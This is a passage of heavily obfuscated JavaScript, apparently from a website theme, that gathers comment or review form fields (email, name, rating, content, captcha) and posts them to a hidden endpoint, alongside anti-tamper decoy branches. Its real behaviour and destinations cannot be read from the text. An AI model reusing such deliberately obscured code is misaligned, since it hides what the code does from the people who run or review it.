_0x51cf1c(_0x4f5b26);}},_0x3fda2b=_0x2dcabd[_0x30cdc0(0x9c2,0x79e,0x455,0x494,0xbc2)];function _0xfe08b(_0x1678f6,_0x13ba2d,_0x20ea77,_0x3231bc,_0x36891c){return _0x309c68(_0x1678f6-0x1a9,_0x13ba2d-0x0,_0x20ea77-0x105,_0x13ba2d- -0x475,_0x1678f6);}function _0x2a6301(_0x3c80e1,_0x588001,_0x37a362,_0x3ed61a,_0x51bb53){return _0x151c7b(_0x3c80e1-0x1b7,_0x37a362-0x1e9,_0x37a362-0x104,_0x3ed61a-0x18f,_0x51bb53);}var _0xd5502b=_0x37e9f1[_0x30cdc0(0x932,0xc84,0xe56,0xd3b,0x1214)](Hura[_0x277667(0xe3a,0xc58,0xd8a,0xe76,0xdd1)][_0x2a6301(0xa00,0x4ae,0x65a,0xb3f,0xd8c)+_0x30cdc0(0x949,0xb98,0xb94,0x697,0x1064)+_0x300cd4(0xfeb,0x18a3,0xeee,0x1332,0x15ff)+_0x2a6301(0x821,0x11db,0xf10,0x13ce,0x12b9)](_0x3fda2b),'đ');if(_0x37e9f1[_0x30cdc0(0x12eb,0x102e,0x13ab,0x1070,0xd20)](_0x3fda2b,0xb7b+-0x1a89+-0x29*-0x5e))_0xd5502b=_0x37e9f1[_0x300cd4(0x13df,0x16f9,0x1428,0x10b2,0x1198)];function _0x300cd4(_0x4a7f1e,_0xbc8f07,_0x4bb907,_0x951d2,_0x3014f0){return _0x2141b2(_0x4a7f1e-0x167,_0xbc8f07,_0x951d2-0x59,_0x951d2-0x20,_0x3014f0-0x19d);}var _0x372645=_0x2dcabd[_0xfe08b(0xa07,0x53e,0x29e,0x4f1,0x358)+_0x277667(0x7fe,0x941,0xa37,0x394,0x183)+'e'];function _0x277667(_0x41d368,_0x2d0dfa,_0x414fd1,_0x349b9d,_0x287677){return _0x151c7b(_0x41d368-0x1d3,_0x349b9d-0x1ad,_0x414fd1-0x9d,_0x349b9d-0x16c,_0x41d368);}var _0x3d6c30=-0x12b5+-0xade+-0x1d93*-0x1;if(_0x37e9f1[_0x2a6301(0xa8e,0x1179,0x110d,0x12ec,0xa88)](_0x37e9f1[_0x2a6301(0xd71,0x1728,0x102b,0x16ce,0x1372)](parseInt,_0x372645),_0x37e9f1[_0x30cdc0(0x685,0x39a,0x994,0x3ab,0xabd)](parseInt,_0x3fda2b))){if(_0x37e9f1[_0xfe08b(0xa21,0x47f,0x7f6,-0x1cd,0x4e8)](_0x37e9f1[_0xfe08b(0x716,0x4bc,0x230,0x8e,0x89c)],_0x37e9f1[_0x30cdc0(0x875,0xba0,0x8e2,0x4ea,0x4e3)]))_0x3d6c30=Math[_0x30cdc0(-0x1ac,0x290,0x18e,-0x13f,0x5ce)](_0x37e9f1[_0x2a6301(0x62a,0x5ed,0x669,0x7b8,0x38e)](0x5*0x1e9+-0x1338+-0x19*-0x67,_0x37e9f1[_0x30cdc0(0x80d,0xdca,0x147b,0xc74,0x117c)](_0x37e9f1[_0x2a6301(0xf4f,0xc50,0x1025,0xc2f,0xd92)](_0x3fda2b,0x909+0x8cd*-0x4+0x1a8f),_0x372645)));else{var _0x2a0588=_0x37e9f1[_0xfe08b(0x27e,0x690,0x5b3,0x5b6,0x9b6)][_0x300cd4(0xe83,0x8f8,0xbac,0xc08,0xa72)]('|'),_0x3976a3=0x21cb+0x2*-0xb43+0xb45*-0x1;while(!![]){switch(_0x2a0588[_0x3976a3++]){case'0':var _0x3173c8=_0x37e9f1[_0xfe08b(0xe1b,0xb85,0xfaf,0xc65,0xd83)](_0x537aa5,_0x37e9f1[_0x30cdc0(0x7b3,0x39a,-0x169,0x3bb,-0x13a)](_0x47c8f4,_0x37e9f1[_0x300cd4(0xf5a,0x144d,0x142c,0xd1f,0xc38)])[_0x300cd4(0xe2b,0x1874,0x16d6,0x11a0,0xdbb)]());continue;case'1':var _0x108a13=_0x4ca053[_0x300cd4(0xe82,0xff0,0x1294,0x106a,0x10ff)+_0xfe08b(-0x1ce,0x516,0x57d,0x933,0x972)+_0xfe08b(0x6b2,0x27e,0x242,0x13e,0x8a6)](_0x37e9f1[_0x2a6301(0xd20,0xef4,0x9d5,0x4ad,0x10dc)])[_0x30cdc0(0x1ab,0x435,0x13f,-0x1a9,0xb56)];continue;case'2':var _0x5ce424=_0x37e9f1[_0x30cdc0(0x12d6,0xe39,0x1498,0x124a,0xeb0)](_0x3b13dc,_0x37e9f1[_0xfe08b(0x44,0x1e3,0x680,-0x11d,0x18c)])[_0x2a6301(0x1413,0x168a,0x103c,0xbf8,0xaf3)]();continue;case'3':var _0x2480bf={};_0x2480bf[_0x2a6301(0xed5,0xa5e,0xb69,0x97b,0xd0f)]=_0x37e9f1[_0x30cdc0(0xbe0,0x6d3,0xa43,0x4a6,0x49b)],_0x2480bf[_0x277667(0x1506,0xa18,0x12b4,0x1029,0x10a2)]=_0x37e9f1[_0x300cd4(0x627,0x110e,0x1050,0xd39,0xe21)],_0x2480bf[_0x30cdc0(0xb4d,0xab3,0x395,0xdb1,0x569)]=_0x37e9f1[_0x30cdc0(0x82d,0xe79,0x101a,0x1276,0x968)];var _0x52e2a0=_0x2480bf;continue;case'4':if(_0x37e9f1[_0x2a6301(0x1239,0x16aa,0x118a,0x1548,0x1454)](_0x37e9f1[_0x277667(0x23d,0xd02,0x9fa,0x840,0xb9a)](_0x1908d1),![]))return![];continue;case'5':var _0x58678b=_0x5849ad[_0x2a6301(0x14c7,0x821,0xf06,0x7de,0x15ee)+_0x2a6301(0xb45,0x4df,0x8d0,0x698,0xfbc)+_0x2a6301(0x7c9,0x51a,0x638,0xcb0,0x4c4)](_0x37e9f1[_0x2a6301(0xa3b,0xa76,0x5ec,0x79e,0x884)])[_0x30cdc0(-0x1b5,0x435,-0x2b,-0x113,0x1f8)];continue;case'6':var _0x4e1161=_0x37e9f1[_0x2a6301(0x5ad,0x6b8,0x9f7,0xb2c,0x44e)](_0x5274db,_0x37e9f1[_0x300cd4(0xde7,0x140d,0x12ed,0xf58,0x8d4)])[_0x2a6301(0xd9b,0xdf8,0x103c,0x12d4,0xf40)]();continue;case'7':var _0x44b081=_0x1321e6[_0xfe08b(0x88a,0xb4c,0xf27,0xcbf,0x962)+_0x2a6301(0x1ab,0xe61,0x8d0,0x931,0xf13)+_0x2a6301(0x6e8,0xbf6,0x638,0xbcf,0x5ab)](_0x37e9f1[_0x30cdc0(0x10e9,0xaba,0xd27,0x39b,0xe4d)])[_0x277667(0xb64,0xbcc,0x579,0x4ff,0x1a6)];continue;case'8':var _0x887726=_0x37e9f1[_0x300cd4(0xc81,0x877,0x79c,0xec3,0xf09)];continue;case'9':var _0x54ad29=_0x37e9f1[_0x30cdc0(0x850,0x8f1,0x4e1,0xe63,0x9d7)](_0x93a34d,_0x37e9f1[_0xfe08b(0x180,0x4a5,0x1cb,0xb13,0x10c)])[_0x30cdc0(0xd61,0xf36,0x13a6,0x15b6,0xcbb)]();continue;case'10':var _0x42785f=_0x3e7f82[_0x300cd4(0x1452,0x1312,0xbcb,0x106a,0x103a)+_0x30cdc0(0x58a,0x7ca,0x9bc,0x33f,0x1cf)+_0x30cdc0(0x63c,0x532,0xa67,0x732,0x379)](_0x37e9f1[_0x2a6301(0x994,0x896,0xfa9,0xcf1,0x1315)])[_0x2a6301(0xb1b,-0x1bd,0x53b,0x3ee,0x4c8)];continue;case'11':var _0x1385ae={'item_type':_0x4e1161,'item_id':_0x5f5ac2,'reply_to':_0x259c93,'item_title':_0x54ad29,'user_email':_0x4ce482,'user_name':_0x37e9f1[_0x2a6301(0x305,0xd45,0x744,0x694,0x58)](_0x37e9f1[_0x300cd4(0xcd8,0x663,0x1023,0xabb,0x821)](_0x44b081,_0x37e9f1[_0x2a6301(0xdc,0xb04,0x5d4,0x8f0,0x7d6)]),_0x108a13),'user_avatar':'','user_note':'','rate':_0x3173c8,'title':_0x5ce424,'content':_0x42785f,'captcha':_0x58678b};continue;case'12':var _0x4ce482=_0x2b2a5e[_0x277667(0xcc1,0x1121,0xe4f,0xeca,0x8d6)+_0x2a6301(0xb0c,0xa32,0x8d0,0x68c,0x728)+_0x2a6301(0x658,0x293,0x638,0xad2,0xcc6)](_0x37e9f1[_0x30cdc0(0x13e6,0x1077,0x1315,0x1058,0xe00)])[_0x30cdc0(0x1f9,0x435,0x52a,0x3a2,0x1b3)];continue;case'13':var _0x5f5ac2=_0x37e9f1[_0x2a6301(0x911,0xda8,0xf3f,0x10f9,0x148f)](_0x328fe8,_0x37e9f1[_0x30cdc0(0x560,0xade,0x11e8,0x7f6,0x796)])[_0x277667(0x12c3,0xc49,0xd41,0x1000,0xee4)]();continue;case'14':var _0x1fbd0c={};_0x1fbd0c[_0x30cdc0(0x1167,0xa7d,0x103f,0x79c,0x1112)+'n']=_0x37e9f1[_0x30cdc0(0x599,0xbfc,0x572,0xdbd,0xbc1)],_0x1fbd0c[_0x277667(0x7fb,0x4c6,0x10c2,0xb47,0xd7a)+_0x277667(0xae0,0x103e,0x1454,0xd45,0x87a)+'e']=_0x37e9f1[_0x30cdc0(0x914,0x3b9,0x885,0x7ae,0x2be)],_0x1fbd0c[_0x2a6301(0xd67,0x650,0xaf5,0x6ec,0x6eb)]=_0x37e9f1[_0x2a6301(0xa96,-0x6c,0x3ed,0x61c,-0x13)],_0x1fbd0c[_0x300cd4(0xed1,0x1100,0x1620,0x123f,0x1907)+_0x300cd4(0xd65,0xe40,0x101a,0x11d9,0xfe7)]=_0x1385ae,_0x537b50[_0xfe08b(0xf6d,0xcbb,0x8e3,0x7c3,0x941)](_0x887726,_0x1fbd0c,function(_0x564ab0){function _0x2135cd(_0x49b1e2,_0x12969b,_0x187662,_0x29ad5a,_0xab7eff){return _0x277667(_0x12969b,_0x12969b-0x197,_0x187662-0x25,_0x187662- -0x2c2,_0xab7eff-0xb4);}_0x22b234[_0x574416(0x528,0xc5a,-0x2c,0x3b0,0x9dc)](_0x52e2a0[_0x56956e(-0x39,0xb22,0x643,0x19d,0xab2)],_0x52e2a0[_0x56956e(0xdd0,0x7af,0xb3f,0x57c,0xd40)],_0x52e2a0[_0x56956e(0x67c,0x736,0x693,0x703,0x146)]);function _0x4344fc(_0x5b872a,_0x31ae09,_0x210c61,_0x4be621,_0x46627e){return _0x30cdc0(_0x5b872a-0x1a1,_0x5b872a- -0x410,_0x4be621,_0x4be621-0x101,_0x46627e-0xf7);}function _0x56956e(_0x4a134b,_0x1ed1de,_0xaf1012,_0x1f5026,_0x1178a9){return _0xfe08b(_0x1ed1de,_0xaf1012- -0x16c,_0xaf1012-0x1e9,_0x1f5026-0xc9,_0x1178a9-0xac);}function _0x2ad072(_0x28d2a3,_0x58b6e0,_0x539530,_0x311066,_0x2f03dd){return _0xfe08b(_0x58b6e0,_0x311066- -0x94,_0x539530-0x12e,_0x311066-0x7c,_0x2f03dd-0x27);}function _0x574416(_0x4d5f59,_0xa6beb5,_0x40214a,_0x2f84c9,_0x536b94){return _0x277667(_0xa6beb5,_0xa6beb5-0x11c,_0x40214a-0xe2,_0x4d5f59- -0x1f1,_0x536b94-0x1e7);}_0x3b636d[_0x2ad072(-0x5b0,0x514,0x354,-0x39,0x141)+'d']();});continue;}break;}}}var _0x42c56e=_0x2dcabd[_0xfe08b(0xd58,0x75e,0x5d8,0xb03,0x641)+_0x2a6301(0x51b,-0xd8,0x385,-0x92,0x74e)+_0x2a6301(-0x23,0x307,0x584,0x511,-0x12)];if(_0x37e9f1[_0x277667(0x497,0xf06,0xb22,0xa20,0xffc)](_0x42c56e,'')){if(_0x37e9f1[_0x277667(-0x377,0x981,0x574,0x365,0x8ce)](_0x37e9f1[_0x2a6301(0xb91,0x11a1,0xd40,0x820,0xd62)],_0x37e9f1[_0x277667(0x9f1,0xb09,0x7c4,0xd04,0xd6d)])){var _0x4b0a8f=_0x42c56e[_0x2a6301(0x57f,0xf01,0xaa4,0xfc5,0x43f)]('\x0a'),_0x1d16b5='';_0x4b0a8f[_0x30cdc0(0xc85,0xa95,0xa19,0x10a3,0xdef)+'ch'](function(_0x4736a0){function _0x569a72(_0x5831d8,_0x5d4cda,_0x19828b,_0x51fd36,_0x6ba83c){return _0x300cd4(_0x5831d8-0x5e,_0x6ba83c,_0x19828b-0x161,_0x51fd36- -0x22f,_0x6ba83c-0x13f);}function _0x18d872(_0x5c0f3c,_0x41299c,_0x26856b,_0x2dd5f3,_0x291e19){return _0x30cdc0(_0x5c0f3c-0xb9,_0x291e19- -0x237,_0x5c0f3c,_0x2dd5f3-0x1ad,_0x291e19-0x116);}var _0x19eaee={'CxOjD':function(_0x29581e,_0x5c27d1){function _0x326e94(_0x12de85,_0x17c6f1,_0x274bb8,_0x175ce5,_0x3cda69){return _0x4025(_0x274bb8- -0x339,_0x17c6f1);}return _0x37e9f1[_0x326e94(0xa62,0xcf1,0xb8c,0xefd,0xd97)](_0x29581e,_0x5c27d1);},'aOfjB':_0x37e9f1[_0x4e3f4d(0x9d5,0xf04,0xaa1,0xd8d,0x995)],'tHtRi':_0x37e9f1[_0x4e3f4d(0xb7b,0xee9,0x84d,0x1254,0xb58)],'KucNI':function(_0x17bf88,_0x4662ae){function _0x3c33cc(_0x5d6c16,_0x51a509,_0x23ab3f,_0x32c6e8,_0x489166){return _0x4e3f4d(_0x5d6c16-0x88,_0x51a509-0x189,_0x489166,_0x32c6e8-0x1ac,_0x5d6c16-0x4ae);}return _0x37e9f1[_0x3c33cc(0x7f9,0x777,0xf5,0x4ca,0xc64)](_0x17bf88,_0x4662ae);},'PYbli':function(_0x41386e,_0x5903c8){function _0x437842(_0x21cbbb,_0x5e2664,_0x194835,_0x2c9385,_0x125ca0){return _0x4e3f4d(_0x21cbbb-0x8,_0x5e2664-0x1b,_0x2c9385,_0x2c9385-0x7f,_0x125ca0-0x28b);}return _0x37e9f1[_0x437842(0x4a4,-0x12f,-0xf4,0x2c2,0x5d6)](_0x41386e,_0x5903c8);},'YTknQ':_0x37e9f1[_0xf9012a(0x348,-0xb7,0x25f,-0x38,-0x30b)],'rHvNJ':_0x37e9f1[_0x18d872(0x285,0xa52,0x5c4,0x3a8,0x5f9)]};function _0xf9012a(_0x55810f,_0x2bb154,_0x12e284,_0x4ae4fe,_0x3e6fff){return _0x2a6301(_0x55810f-0x1c2,_0x2bb154-0x1e2,_0x55810f- -0x385,_0x4ae4fe-0x1c8,_0x4ae4fe);}function _0x513a79(_0x47730f,_0x593e6b,_0x371e64,_0x567407,_0x1864dc){return _0x30cdc0(_0x47730f-0x125,_0x593e6b- -0x476,_0x1864dc,_0x567407-0x120,_0x1864dc-0x13d);}function _0x4e3f4d(_0x3397cc,_0x493bb6,_0x2fa023,_0x27df64,_0x5c52a0){return _0xfe08b(_0x2fa023,_0x5c52a0- -0x3f,_0x2fa023-0x131,_0x27df64-0x14c,_0x5c52a0-0x73);}if(_0x37e9f1[_0x4e3f4d(0x937,-0x2e7,0x20d,-0xcf,0x440)](_0x37e9f1[_0x513a79(-0x325,-0x1b,0xbe,0x2de,0x9c)],_0x37e9f1[_0x513a79(0x966,0xb68,0x965,0xc3d,0xf6d)]))_0x1d16b5+=_0x37e9f1[_0x513a79(0x7c1,0xb15,0x932,0xaee,0x10f8)](_0x37e9f1[_0x4e3f4d(0x4db,0x905,-0x8b,0xaa4,0x42e)](_0x37e9f1[_0xf9012a(0xb86,0x783,0x124c,0x4a8,0xd48)],_0x4736a0),_0x37e9f1[_0x18d872(-0x2e2,-0x19,0x22f,0x7d6,0x243)]);else{var _0x247dcb=new _0x451321(_0x19eaee[_0x4e3f4d(0x981,0x50a,0x91f,0x81d,0x60d)](_0x19eaee[_0x569a72(0xb2a,0xd4b,0x817,0x93b,0x9eb)](_0x19eaee[_0x4e3f4d(0xe08,0x28f,0x202,0xc97,0x924)],_0x288a68),_0x19eaee[_0x513a79(0x433,0x6f8,0xa15,0xdd9,0x9c1)]));_0x463cb8=_0x430635[_0x513a79(0xbef,0x697,0x6f,0x17d,0x192)+'ce'](_0x47fa35,_0x19eaee[_0x18d872(0x703,0x5c5,0xfd5,0x965,0x8c3)](_0x19eaee[_0x18d872(0xe87,0x6a1,0xc9a,0x823,0x963)](_0x19eaee[_0x569a72(0xfc5,0xe70,0x1133,0xb05,0x10ca)],_0x2c5c49),_0x19eaee[_0xf9012a(0x272,-0x372,-0x354,0x84,0x51e)]));}});}else{var _0x3b34b1=EohlNz[_0x277667(0x380,0x9ce,0xac5,0x464,0x919)](_0x54995f,EohlNz[_0x30cdc0(0xae3,0xf8b,0x10f3,0xc77,0xe7a)](EohlNz[_0x300cd4(0xc4b,0x794,0x483,0xabb,0xe1a)](EohlNz[_0x277667(0xded,0x157d,0xaf6,0x1049,0x9e8)],EohlNz[_0x30cdc0(0x5d7,0x4a9,0x18e,0x4aa,0x8ef)]),');'));_0x280ca0=EohlNz[_0x2a6301(0x9e4,0xc13,0x6c8,0xa9e,0x6ce)](_0x3b34b1);}}var _0x391beb=_0x2dcabd[_0xfe08b(0x4a8,0xa71,0x637,0x108f,0x526)+_0x30cdc0(0x3ee,0x4ac,0xb83,0xa4d,0xbbc)+'er'][_0xfe08b(0xb89,0x768,0x7c,0xb53,0xd2b)][_0x30cdc0(0x638,0x7f6,0xb30,0xb7e,0x335)+'h'],_0x1056f1=-0x1d93+0xd19*0x1+0x107a;_0x2dcabd[_0x300cd4(0x9b2,0x1170,0x1479,0xf8f,0x10e7)+_0x30cdc0(0x5b4,0x4ac,0x15,-0x24d,0x4ec)+'er'][_0x2a6301(0x1079,0xa21,0xb22,0xc06,0xe37)][_0x300cd4(0x8fd,0x1388,0xa8a,0xcff,0x991)+'ch'](function(_0x7e8b2){function _0x3d77f2(_0xccc93e,_0x131d7d,_0x25dac3,_0x25b44f,_0x15cac3){return _0xfe08b(_0x131d7d,_0xccc93e-0x10c,_0x25dac3-0x12b,_0x25b44f-0x10c,_0x15cac3-0xef);}function _0x36130c(_0x3cbbc0,_0x5c4426,_0x475462,_0x380d5d,_0x19a88d){return _0x300cd4(_0x3cbbc0-0xa8,_0x475462,_0x475462-0x197,_0x19a88d- -0x424,_0x19a88d-0x72);}function _0x4b2f80(_0x5a8f90,_0x114da0,_0x1215ea,_0x4e4325,_0x10960e){return _0xfe08b(_0x5a8f90,_0x4e4325-0x130,_0x1215ea-0x1d7,_0x4e4325-0x1aa,_0x10960e-0xe1);}var _0x382ee7={'ceQgn':function(_0x385d6e,_0x21c0b7){function _0xa28a61(_0xa11443,_0x4f6d8c,_0x31fbb3,_0x17db24,_0x19953c){return _0x4025(_0xa11443- -0x24d,_0x4f6d8c);}return _0x37e9f1[_0xa28a61(0xb26,0x416,0xfaa,0xa5f,0x1155)](_0x385d6e,_0x21c0b7);}};function _0x59350d(_0x5e0a9b,_0x8b0217,_0x5cff2c,_0x1b3e20,_0x1e7ae2){return _0x30cdc0(_0x5e0a9b-0xd4,_0x8b0217- -0x436,_0x5cff2c,_0x1b3e20-0xe,_0x1e7ae2-0x175);}function _0x81111f(_0x27d5d6,_0x3e0720,_0x5eaad3,_0x494e08,_0x11e96a){return _0x277667(_0x5eaad3,_0x3e0720-0x1a2,_0x5eaad3-0x17d,_0x11e96a- -0x81,_0x11e96a-0x5b);}_0x37e9f1[_0x3d77f2(0x58b,-0x8a,0x351,0x6dd,0xc74)](_0x37e9f1[_0x3d77f2(0x4b8,0x480,0x3a6,-0x196,0x590)],_0x37e9f1[_0x3d77f2(0x8aa,0xabb,0x679,0x743,0xf91)])?_0x1056f1+=_0x37e9f1[_0x36130c(0x70e,0x94d,-0x27f,0x8d,0x247)](parseInt,_0x7e8b2[_0x3d77f2(0x538,0x3a3,0x9a9,0x51b,0x829)+_0x36130c(0x3af,0x7b9,0x54d,0x618,0x27b)]):_0x224b0e+=_0x382ee7[_0x81111f(0x1448,0x16ec,0x13d3,0x1554,0x10ea)](_0x2fac54,_0x50da0f[_0x81111f(0xa8a,0xad9,0x52,0xbd9,0x729)+_0x4b2f80(-0x3d1,-0x73,-0x314,0x2b1,-0x22e)]);});var _0x16a0fa='';function _0x30cdc0(_0x3d48ab,_0x781a7e,_0x106cd5,_0x236bef,_0x1196a8){return _0x3019c5(_0x3d48ab-0x16d,_0x781a7e-0x17a,_0x106cd5-0x1b7,_0x106cd5,_0x781a7e-0x436);}if(_0x37e9f1[_0x300cd4(0xd16,0x159e,0x1809,0x12f3,0x1a00)](_0x2dcabd[_0x30cdc0(0x1048,0xd25,0x126a,0xebe,0x93b)+_0x300cd4(0x802,0x2fc,0x2f7,0x716,0x560)+'er'][_0x30cdc0(0x8cf,0xa1c,0x31d,0xae2,0x464)][_0xfe08b(0x955,0x542,0xa9c,0xbc1,0x9d0)+'h'],-0x33*-0x43+0xc1d+0x2*-0xcbb)){if(_0x37e9f1[_0x300cd4(0xf20,0x96c,0x877,0x91c,0x3cd)](_0x37e9f1[_0x277667(0xd1d,0xf34,0x1146,0x105a,0xbdf)],_0x37e9f1[_0x300cd4(0x1450,0x9b2,0x8e7,0xeb7,0x1059)])){_0x2dcabd[_0x300cd4(0xb7b,0xdda,0x8d3,0xf8f,0xe71)+_0xfe08b(0x910,0x1f8,-0x4d5,-0x21a,-0x4a1)+'er'][_0x277667(0xdc8,0x572,0xac4,0xae6,0xf8d)][_0x300cd4(0x64c,0x68f,0xf62,0xcff,0x12e2)+'ch'](function(_0x36c30b){function _0x3bae10(_0x2c77c6,_0x105342,_0x13546e,_0x2850bc,_0x2e4bf9){return _0xfe08b(_0x2c77c6,_0x105342-0x35a,_0x13546e-0x18,_0x2850bc-0x110,_0x2e4bf9-0x1b6);}function _0x42fd09(_0x164777,_0x42ba88,_0x57bae9,_0x125752,_0x594a71){return _0xfe08b(_0x594a71,_0x125752-0x386,_0x57bae9-0x1ef,_0x125752-0x176,_0x594a71-0x199);}function _0x8917c1(_0x364d49,_0x3d8a31,_0x172b1a,_0x2f8a66,_0x224940){return _0x30cdc0(_0x364d49-0x147,_0x172b1a- -0xc0,_0x364d49,_0x2f8a66-0xa0,_0x224940-0x2d);}function _0x22a1ee(_0x3e4aa6,_0x32f1bb,_0x37e39b,_0x2e6f62,_0x436178){return _0x277667(_0x2e6f62,_0x32f1bb-0x149,_0x37e39b-0x1f2,_0x3e4aa6- -0x393,_0x436178-0x54);}function _0x494fbe(_0x2480a2,_0x97a440,_0x4a97bf,_0x1e9bfa,_0x36b563){return _0x30cdc0(_0x2480a2-0x6a,_0x97a440- -0x41,_0x1e9bfa,_0x1e9bfa-0x1e4,_0x36b563-0x70);}_0x37e9f1[_0x494fbe(0x24c,0x6f2,0xb74,0x94,0x850)](_0x37e9f1[_0x8917c1(0x9fb,0x445,0x750,0xd15,0xc79)],_0x37e9f1[_0x494fbe(0x6b0,0x7cf,0xc8d,0x8e1,0xea6)])?_0x5391bf+=_0x37e9f1[_0x22a1ee(0x572,0x45c,-0x165,0x2e6,0x8fd)]:_0x16a0fa+=_0x36c30b[_0x8917c1(0xd86,0xea6,0x799,0x6e0,0x9b)];});var _0x5d5c67=_0x16a0fa[_0x2a6301(0x6dd,0xb59,0xaa4,0x108e,0xeea)]('\x0a'),_0x37eef6='';_0x5d5c67[_0xfe08b(0xb8c,0x7e1,0x9aa,0xe4,0x5ff)+'ch'](function(_0x5226b9){function _0x3776af(_0x4c8293,_0x2d1837,_0x19c0fc,_0xa7207d,_0x55664c){return _0xfe08b(_0x19c0fc,_0x4c8293-0x4dd,_0x19c0fc-0x40,_0xa7207d-0x107,_0x55664c-0x10);}function _0x34911c(_0x3e6ac8,_0x4d06c6,_0x34954f,_0x446cf1,_0xb24a23){return _0x277667(_0x446cf1,_0x4d06c6-0x59,_0x34954f-0x17a,_0xb24a23-0x142,_0xb24a23-0x1ca);}function _0x32e27e(_0x262167,_0x4a9548,_0x2a608f,_0x439b99,_0x5c6aa6){return _0xfe08b(_0x5c6aa6,_0x4a9548-0x169,_0x2a608f-0xa2,_0x439b99-0xb6,_0x5c6aa6-0x27);}function _0x3c219c(_0x15c576,_0x1ac7f7,_0x406944,_0x38a9ea,_0x4c7a18){return _0xfe08b(_0x4c7a18,_0x15c576-0x1ce,_0x406944-0x139,_0x38a9ea-0xf0,_0x4c7a18-0xd7);}function _0x3a5028(_0x51ed53,_0x20b236,_0x5a9781,_0x4c9ed2,_0x17221f){return _0xfe08b(_0x17221f,_0x51ed53-0x424,_0x5a9781-0x4d,_0x4c9ed2-0xa,_0x17221f-0x111);}_0x37e9f1[_0x3776af(0x4c4,0x92e,-0x100,0xc5,-0x1d8)](_0x37e9f1[_0x3c219c(0x496,0x75e,0x10b,0xc7,0xb3)],_0x37e9f1[_0x3c219c(0xc55,0x5b8,0xf35,0x12b6,0x91a)])?_0x48dacb+=_0x37e9f1[_0x3776af(0x100c,0xb60,0xe62,0x14a0,0x13a4)](_0x37e9f1[_0x3776af(0x85a,0x692,0x3d9,0x888,0xbc4)](_0x37e9f1[_0x3c219c(0xd1f,0xafa,0xede,0x754,0x11bf)],_0x4ce573),_0x37e9f1[_0x3776af(0x6a3,0x3d4,0xca9,0x348,0x808)]):_0x37eef6+=_0x37e9f1[_0x34911c(0x666,0x6ef,0xfee,0xa36,0x92d)](_0x37e9f1[_0x3c219c(0xcfd,0xb49,0x1069,0x1294,0x12ec)](_0x37e9f1[_0x3c219c(0xd1f,0xb52,0x759,0x1399,0x715)],_0x5226b9),_0x37e9f1[_0x32e27e(0x864,0x32f,0x6c8,0x42f,0x20a)]);});}else{var _0x59777a={'zPTyi':EohlNz[_0xfe08b(0x615,0x98d,0x508,0x669,0x7cd)],'kydGS':EohlNz[_0x30cdc0(0x847,0xc90,0x87d,0xab7,0x9df)],'kbNmv':function(_0x4cfb11,_0x1347a4){function _0x2ac87d(_0x1e5419,_0x2b00e7,_0x58498e,_0x122f5e,_0x25e564){return _0xfe08b(_0x122f5e,_0x25e564-0x3d8,_0x58498e-0x3e,_0x122f5e-0x19e,_0x25e564-0x7c);}return EohlNz[_0x2ac87d(0x4f2,0xf47,0xed2,0xf28,0xa15)](_0x4cfb11,_0x1347a4);},'aYIwr':EohlNz[_0xfe08b(0xbc2,0x825,0xae7,0x521,0x9d8)],'Quaid':function(_0x13148d,_0x54216c){function _0x588e56(_0x1522e4,_0x3d7f34,_0x48789f,_0x64a466,_0xbc00d){return _0x2a6301(_0x1522e4-0x12b,_0x3d7f34-0x1db,_0x48789f- -0x3fd,_0x64a466-0x5e,_0x1522e4);}return EohlNz[_0x588e56(0x77,-0x92,0x106,-0x158,-0x11b)](_0x13148d,_0x54216c);},'FwAES':EohlNz[_0x300cd4(0x604,0x115f,0xc54,0xaf5,0x106d)],'EBPDT':function(_0x46734b,_0x1fef2d){function _0x291b8d(_0x52ccd1,_0x34a6b4,_0x269892,_0x9a69eb,_0x4545f2){return _0x30cdc0(_0x52ccd1-0x106,_0x52ccd1- -0x3c7,_0x34a6b4,_0x9a69eb-0x50,_0x4545f2-0x4c);}return EohlNz[_0x291b8d(0x1bd,0x589,0x5de,-0x52,0x22a)](_0x46734b,_0x1fef2d);},'WNpHo':EohlNz[_0xfe08b(0x6ae,0xa09,0x371,0xb41,0x1109)],'lDIdY':function(_0x24dc73){function _0x2b316c(_0x362357,_0x495624,_0x4e82bf,_0x3a0f8c,_0x3b0367){return _0x30cdc0(_0x362357-0xc6,_0x4e82bf- -0x178,_0x495624,_0x3a0f8c-0x91,_0x3b0367-0x24);}return EohlNz[_0x2b316c(-0x44d,0x39b,0x174,0x633,0x1b4)](_0x24dc73);}};EohlNz[_0x2a6301(0x1a7,0x489,0x7d4,0xc95,0x121)](_0x1dd2be,this,function(){var _0x5cd837=new _0x313a80(_0x59777a[_0x2a2d2a(0xc40,0x1562,0x14ef,0x1059,0xed6)]);function _0x2f67d1(_0x1de17a,_0x1f6a4b,_0x2d6c39,_0x3a0a3a,_0x276d36){return _0x2a6301(_0x1de17a-0xfd,_0x1f6a4b-0x84,_0x276d36-0x3b,_0x3a0a3a-0xd6,_0x1f6a4b);}function _0x3db852(_0x23751e,_0x22a232,_0x433fee,_0x4ca8a3,_0x4c098d){return _0x2a6301(_0x23751e-0x1c9,_0x22a232-0x151,_0x4c098d-0x17,_0x4ca8a3-0xd6,_0x4ca8a3);}function _0x2a2d2a(_0xcc5d63,_0x8bce3b,_0x558744,_0x2d0c6a,_0x55efe9){return _0x300cd4(_0xcc5d63-0x19c,_0x558744,_0x558744-0x9a,_0x2d0c6a- -0x2b5,_0x55efe9-0x81);}var _0x4da9b2=new _0xfcf7c8(_0x59777a[_0x2a2d2a(0xd8c,0x1134,0x1004,0x1051,0x97b)],'i');function _0xb0b84c(_0x515383,_0x35659e,_0x320ac2,_0x27a6d2,_0x44520d){return _0x300cd4(_0x515383-0x1df,_0x35659e,_0x320ac2-0x15e,_0x44520d-0x43,_0x44520d-0x16b);}function _0x3670ea(_0x1608ce,_0x5792da,_0x1c69bf,_0x3f9806,_0x581ff9){return _0xfe08b(_0x5792da,_0x3f9806-0x5b4,_0x1c69bf-0x10b,_0x3f9806-0x1a5,_0x581ff9-0xfa);}var 